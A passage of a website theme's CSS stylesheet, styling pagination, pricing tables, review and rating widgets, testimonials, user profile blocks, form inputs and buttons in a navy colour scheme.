  border: none;
  border-color: transparent;
  font-weight: bold;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 5px;
  margin-right: 5px;
}
.pagination li a:hover {
  color: rgba(0, 0, 0, 0.5);
}
.pagination li.active a {
  border-radius: 100% !important;
  pointer-events: none;
  background-color: #052D55;
  color: #fff;
}
.pagination li.previous a, .pagination li.next a {
  -moz-border-radius-topleft: 100%;
  -webkit-border-top-left-radius: 100%;
  border-top-left-radius: 100%;
  -moz-border-radius-topright: 100%;
  -webkit-border-top-right-radius: 100%;
  border-top-right-radius: 100%;
  -moz-border-radius-bottomleft: 100%;
  -webkit-border-bottom-left-radius: 100%;
  border-bottom-left-radius: 100%;
  -moz-border-radius-bottomright: 100%;
  -webkit-border-bottom-right-radius: 100%;
  border-bottom-right-radius: 100%;
  background-color: #fafafa;
  color: inherit;
  padding: 7px 10px;
}

.pricing {
  position: relative;
  margin-bottom: 15px;
  margin-top: 15px;
  text-align: center;
  padding: 30px 20px;
}
.pricing.box {
  background-color: #fafafa;
}
.pricing.box.featured {
  background-color: #052D55;
  color: #fff;
}
.pricing.box.featured ul li.available, .pricing.box.featured ul li.not-available, .pricing.box.featured ul li {
  color: #fff;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.pricing.featured:not(.box) figure {
  background-color: #052D55;
  color: #fff;
}
.pricing.description {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  text-align: left;
  padding-left: 0;
}
.pricing h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  color: inherit;
  font-size: 30px;
  font-weight: lighter;
}
.pricing figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: #fff;
  width: 75px;
  height: 75px;
  position: absolute;
  top: 5px;
  right: -10px;
  text-align: center;
  line-height: 75px;
  color: #052D55;
  font-size: 18px;
  font-weight: bold;
}
.pricing ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 20px;
  margin-top: 20px;
}
.pricing ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 55px;
}
.pricing ul li:last-child {
  border-bottom: none;
}
.pricing ul li.available {
  color: #052D55;
}
.pricing ul li.not-available {
  color: rgba(0, 0, 0, 0.5);
}
.pricing ul li i {
  font-size: 20px;
}

.rating-passive .stars {
  margin-right: 5px;
}
.rating-passive .stars figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
  color: #000;
  font-size: 11px;
  margin-right: 1px;
}
.rating-passive .stars figure.active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.rating-passive .reviews {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 11px;
}
.rating-passive .reviews:after {
  content: ")";
}
.rating-passive .reviews:before {
  content: "(";
}

.review {
  position: relative;
  margin-bottom: 40px;
  display: table;
  height: 100%;
}
.review .image {
  position: absolute;
  left: 0;
  top: 0;
}
.review .image > div {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 80px;
  height: 80px;
}
.review .description {
  padding-left: 100px;
}
.review .description .rating-passive {
  display: inline-block;
  margin-right: 20px;
}
.review .description .date {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 12px;
}
.review .description p {
  margin-top: 10px;
}

.reviews .review {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  margin-bottom: 30px;
  position: relative;
}
.reviews .review.switch {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  pointer-events: none;
}
.reviews .review.write .name {
  margin-bottom: 20px;
}
.reviews .review.write .comment:before {
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent white transparent;
  left: 20px;
  top: -10px;
}
.reviews .review form {
  margin: 0;
}
.reviews .review .name {
  font-weight: bold;
  font-size: 16px;
  margin-top: 15px;
}
.reviews .review .comment {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  padding: 20px;
  position: relative;
}
.reviews .review .comment:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #fafafa transparent transparent;
  position: absolute;
  left: -10px;
  top: 30px;
}
.reviews .review .comment .options {
  text-transform: uppercase;
  font-size: 10px;
  color: #acacac;
  margin-top: 30px;
}
.reviews .review .comment .options a {
  margin-right: 10px;
}
.reviews .review .comment .comment-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.reviews .review .comment .comment-title h4 {
  font-size: 18px;
  display: inline-block;
}
.reviews .review .comment .comment-title .rating {
  color: #052D55;
  font-size: 20px;
  font-weight: bold;
  margin-right: 20px;
  display: inline-block;
}
.reviews .review .comment .comment-title .rating:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f005";
  margin-right: 10px;
}
.reviews .review .answer {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 15px;
  position: relative;
  margin-top: 30px;
}
.reviews .review .answer:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 6px 5px;
  border-color: transparent transparent rgba(0, 0, 0, 0.05) transparent;
  position: absolute;
  left: 20px;
  top: -6px;
}
.reviews .review .answer h4 {
  font-size: 12px;
  font-weight: bold;
  margin-top: 0;
}
.reviews .review .visitor-rating dt {
  font-weight: normal;
}
.reviews .review .visitor-rating dd {
  font-weight: bold;
  color: #052D55;
}
.reviews .review .visitor-rating dd.star-rating {
  clear: left;
  margin-bottom: 10px;
  text-align: left;
  padding: 0;
}
.reviews .review .ribbon {
  -moz-box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  padding: 8px;
}
.reviews .review.muted .name, .reviews .review.muted .date, .reviews .review.muted .comment {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.reviews .review.muted .name:hover, .reviews .review.muted .date:hover, .reviews .review.muted .comment:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.ribbon {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 11px;
  padding: 5px;
  position: absolute;
  top: -6px;
  right: -6px;
  z-index: 1;
}
.ribbon:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
}
.ribbon:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: rgba(0, 0, 0, 0.4) transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
  z-index: 1;
}

.section-title {
  margin-bottom: 50px;
  margin-top: 5px;
}
.section-title h2 {
  margin-top: 0;
}

.pac-container {
  z-index: 1051 !important;
}

.page-title {
  margin-bottom: 40px;
  margin-top: 5px;
  display: table;
  width: 100%;
  height: auto;
}
.page-title h3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: inherit;
}
.page-title.error h1 {
  font-size: 200px;
}
.page-title.pull-left, .page-title.pull-right {
  width: auto;
}

.subject-list {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  position: relative;
  margin-bottom: 50px;
}
.subject-list h3 {
  margin-bottom: 5px;
}
.subject-list h4 {
  font-weight: normal;
}
.subject-list .image {
  height: 250px;
  position: relative;
  z-index: 1;
  display: block;
}
.subject-list .description section {
  padding: 10px 20px;
  margin-bottom: 0;
  margin-top: 0;
}
.subject-list .description .name, .subject-list .description .contacts {
  background-color: #fff;
}
.subject-list .description .name {
  padding-top: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.subject-list .description .contacts {
  padding-bottom: 20px;
}
.subject-list .description .contacts a {
  color: inherit;
}
.subject-list .description .contacts i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  margin-right: 10px;
}
.subject-list .description .social a {
  display: inline-block;
  padding: 5px;
}
.subject-list .ribbon {
  z-index: 2;
}

.subject-detail {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  margin-bottom: 50px;
  display: table;
  width: 100%;
  height: 100%;
}
.subject-detail .image {
  position: relative;
  width: 250px;
  height: 250px;
  display: table-cell;
  z-index: 1;
}
.subject-detail .description {
  display: table-cell;
  vertical-align: middle;
  padding-left: 50px;
  padding-right: 50px;
}
.subject-detail .description section {
  margin-top: 20px;
  margin-bottom: 15px;
}
.subject-detail .description h3 {
  font-size: 24px;
  margin-bottom: 10px;
}
.subject-detail .description .contacts i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  margin-right: 10px;
}
.subject-detail .description .contacts a {
  color: inherit;
}
.subject-detail .description .social a {
  padding: 5px;
}

.post-author {
  border: 2px solid rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 60px;
  padding: 20px;
  position: relative;
  width: 100%;
}
.post-author img {
  display: table-cell;
  vertical-align: middle;
  width: 100px;
}
.post-author header {
  color: #1f1f1f;
  margin-bottom: 10px;
}
.post-author .wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}

.noUi-horizontal {
  min-height: 43px;
  height: inherit;
}

.sidebar section {
  margin-bottom: 30px;
}
.sidebar h2 {
  font-size: 24px;
  font-weight: lighter;
  margin-bottom: 30px;
}
.sidebar .form-group {
  margin-bottom: 10px;
  min-height: 45px;
}
.sidebar .bootstrap-select .dropdown-menu {
  margin-top: 0;
}
.sidebar .btn[type=submit] {
  text-transform: none;
  font-size: 14px;
}
.sidebar .btn[type=submit] i {
  margin-right: 0;
  margin-left: 10px;
}
.sidebar .ui-slider .noUi-base {
  background-color: #e8e8e8;
}
.sidebar .ui-slider .noUi-base .noUi-connect {
  background-color: #cccccc;
}
.sidebar .ui-slider .noUi-base .noUi-background {
  background-color: #e8e8e8;
}
.sidebar .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #cccccc;
  background-color: #cccccc;
}
.sidebar .ui-slider .noUi-base .noUi-handle:hover, .sidebar .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.sidebar .item {
  margin-bottom: 10px;
}
.sidebar .item > a {
  height: 140px;
}
.sidebar .item .controls-more {
  bottom: 0px;
  top: inherit;
  margin: inherit;
}
.sidebar .item .controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #fff;
}

.step {
  position: relative;
  margin-bottom: 40px;
}
.step .circle {
  position: absolute;
  top: 0;
  left: 0;
  width: 175px;
  height: 175px;
  text-align: center;
}
.step .circle > i {
  font-size: 60px;
  color: #fff;
  z-index: 1;
  position: relative;
  line-height: 175px;
}
.step .circle figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  right: 0;
  top: 15px;
  line-height: 55px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
  width: 55px;
  height: 55px;
  background-color: #052D55;
  z-index: 1;
}
.step .circle .circle-bg {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.step .box {
  margin-left: 220px;
}
.step .box:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11.5px 11px 11.5px 0;
  border-color: transparent #fafafa transparent transparent;
  content: "";
  position: absolute;
  top: 30px;
  left: -11px;
}
.step .box:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11.5px 11px 11.5px 0;
  border-color: transparent rgba(0, 0, 0, 0.1) transparent transparent;
  content: "";
  position: absolute;
  top: 32px;
  left: -11px;
}
.step h2 {
  margin-bottom: 20px;
}
.step p {
  margin-bottom: 20px;
}

.star-rating i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  cursor: pointer;
  padding: 2px;
  color: rgba(0, 0, 0, 0.2);
}
.star-rating i.active, .star-rating i.hover {
  color: #052D55;
}

.visitor-rating dt {
  font-weight: normal;
}
.visitor-rating dd {
  font-weight: bold;
  color: #052D55;
}
.visitor-rating dd.star-rating {
  clear: left;
  margin-bottom: 10px;
  text-align: left;
  padding: 0;
}

.subpage-detail #gallery-nav {
  position: absolute;
  right: 15px;
  top: -25px;
}
.subpage-detail #gallery-nav .owl-next:after, .subpage-detail #gallery-nav .owl-prev:after {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #052D55;
  padding: 4px;
  color: #fff;
}
.subpage-detail #gallery-nav .owl-prev {
  right: 32px;
}

.tab-content > .tab-pane {
  padding-top: 15px;
}

.tags {
  list-style: none;
  padding-left: 0;
}
.tags li {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  background-color: #fafafa;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  margin-right: 5px;
  color: rgba(0, 0, 0, 0.8);
  padding: 5px 10px;
  margin-bottom: 5px;
}
.tags li:before {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f00c";
  color: #052D55;
  margin-right: 3px;
}

.testimonials {
  padding: 0;
}
.testimonials.center .owl-carousel {
  top: -30px;
  position: relative;
}
.testimonials.center blockquote {
  text-align: center;
  padding-left: 20px;
}
.testimonials.center blockquote p {
  font-size: 14px;
  font-style: italic;
}
.testimonials.center blockquote .image {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: inline-block;
  width: 95px;
  height: 95px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.testimonials.center blockquote .image img {
  -moz-transform-style: flat;
  -webkit-transform-style: flat;
  transform-style: flat;
}
.testimonials blockquote {
  border-left: none;
  margin-bottom: 0;
  position: relative;
  padding-left: 120px;
}
.testimonials blockquote h3 {
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 0;
}
.testimonials blockquote h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 12px;
  font-weight: bold;
  margin-top: 3px;
}
.testimonials blockquote p {
  font-size: 16px;
  font-style: italic;
}
.testimonials blockquote .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: inline-block;
  width: 90px;
  height: 90px;
  overflow: hidden;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 0;
}
.testimonials blockquote .image img {
  -moz-transform-style: flat;
  -webkit-transform-style: flat;
  transform-style: flat;
}

.text-element {
  margin-bottom: 30px;
  position: relative;
}
.text-element.event {
  padding-left: 70px;
  padding-top: 10px;
}
.text-element.event .date-icon {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 5px 3px 4px 3px;
  position: absolute;
  width: 50px;
  left: 0;
}
.text-element.event .date-icon:before {
  background-image: url("../../assets/img/calendar-spring.png");
  width: 37px;
  height: 6px;
  position: absolute;
  top: -3px;
  left: 4px;
  content: "";
}
.text-element.event .date-icon .day {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 20px;
  margin-bottom: -3px;
}
.text-element.event .date-icon .month {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 12px;
  text-transform: uppercase;
}
.text-element a.link {
  color: #1f1f1f;
}
.text-element .date {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 12px;
  margin-bottom: 12px;
  font-weight: bold;
}
.text-element .date i {
  margin-right: 8px;
}

.to-top {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  width: 50px;
  height: 50px;
  background-color: #1f1f1f;
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 52px;
  position: fixed;
  right: 30px;
  bottom: 20px;
  z-index: 999;
}
.to-top:hover, .to-top:active, .to-top:focus {
  color: #fff;
}

.user-details {
  margin-bottom: 30px;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
  margin-top: 60px;
}
.user-details .user-image {
  position: absolute;
  top: -60px;
  z-index: 1;
}
.user-details .user-image .image {
  width: 150px;
  height: 150px;
  position: relative;
}
.user-details .user-image .image .bg-transfer {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.user-details .user-image .image .single-file-input {
  position: absolute;
  width: 100%;
  bottom: -30px;
}
.user-details .btn {
  position: absolute;
  right: 20px;
  top: 20px;
}
.user-details .description {
  padding-left: 170px;
}
.user-details .description h3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  color: inherit;
  font-size: 14px;
  margin: 0;
}
.user-details .description h2 {
  font-size: 20px;
  margin: 3px 0;
  font-weight: normal;
}
.user-details .description hr {
  margin-top: 10px;
  margin-bottom: 10px;
}

.video iframe {
  width: 100%;
  height: 100%;
}

.version-selector a {
  color: #000;
}
.version-selector .logo {
  text-align: center;
  margin: 40px 0;
}
.version-selector h3 {
  margin-top: 15px;
  margin-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
}
.version-selector h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 18px;
  margin-top: 0px;
  margin-bottom: 20px;
  text-align: center;
  color: #000;
  font-weight: bold;
}
.version-selector .description {
  padding-bottom: 5px;
}
.version-selector .versions {
  padding: 40px 0;
  display: table;
}
.version-selector .version {
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  margin-bottom: 60px;
  padding: 15px 5px;
  text-align: center;
}
.version-selector .version:hover {
  background-color: #f0f0f0;
}

/* 6. Forms */
input[type="text"], input[type="email"], input[type="date"], input[type="time"], input[type="search"], input[type="password"], input[type="number"], input[type="tel"], textarea.form-control {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-appearance: none;
  background-color: #fff;
  border: none;
  font-size: 14px;
  font-weight: 400;
  outline: none !important;
  width: 100%;
  height: inherit;
  padding: 12px;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
input[type="text"]:active, input[type="text"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="tel"]:active, input[type="tel"]:focus, textarea.form-control:active, textarea.form-control:focus {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
}
input[type="text"]:hover, input[type="email"]:hover, input[type="date"]:hover, input[type="time"]:hover, input[type="search"]:hover, input[type="password"]:hover, input[type="number"]:hover, input[type="tel"]:hover, textarea.form-control:hover {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
}
input[type="text"].input-dark, input[type="email"].input-dark, input[type="date"].input-dark, input[type="time"].input-dark, input[type="search"].input-dark, input[type="password"].input-dark, input[type="number"].input-dark, input[type="tel"].input-dark, textarea.form-control.input-dark {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
}

input::-webkit-calendar-picker-indicator {
  display: none;
}

input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
  line-height: inherit;
}

input[type="date"]::-webkit-input-placeholder {
  visibility: hidden !important;
}

.bootstrap-select.open .dropdown-menu {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.bootstrap-select .btn {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  border: none;
  outline: none !important;
  text-transform: none;
  padding: 12px;
  padding-right: 30px;
  font-size: 14px;
  width: 100%;
}
.bootstrap-select .btn:active, .bootstrap-select .btn:focus, .bootstrap-select .btn:hover {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  top: 0;
  background-color: #fff;
  outline: none !important;
  border: none;
}
.bootstrap-select .dropdown-menu {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block !important;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
  pointer-events: none;
  padding: 0;
  border: none;
  background-clip: none;
  margin: 0;
}
.bootstrap-select .dropdown-toggle:focus {
  outline: 0px transparent !important;
}
.bootstrap-select .dropdown-menu > li > a {
  padding: 5px 12px;
}
.bootstrap-select > select {
  left: 0;
  height: 0 !important;
  max-height: 0px;
  padding: 0 !important;
}

.btn[disabled] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.btn {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  border-width: 2px;
  border-style: solid;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
}
.btn:active, .btn:active:hover, .btn:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.btn:hover {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.btn:active {
  -moz-transform: translateY(1px);
  -ms-transform: translateY(1px);
  -webkit-transform: translateY(1px);
  transform: translateY(1px);
}
.btn.btn-primary {
  background-color: #052D55;
  color: #fff;
  border-color: #052D55;
}
.btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active:hover, .btn.btn-primary:active:focus, .btn.btn-primary:focus:hover {
  background-color: #052D55;
}
.btn.btn-primary:active:after, .btn.btn-primary:focus:after, .btn.btn-primary:hover:after, .btn.btn-primary:active:hover:after, .btn.btn-primary:active:focus:after, .btn.btn-primary:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.btn.btn-primary:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:active:hover, .btn.btn-primary:focus, .btn.btn-primary:active:focus {
  background-color: #052D55;
  border-color: #052D55;
}
.btn.btn-primary.btn-rounded:after {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
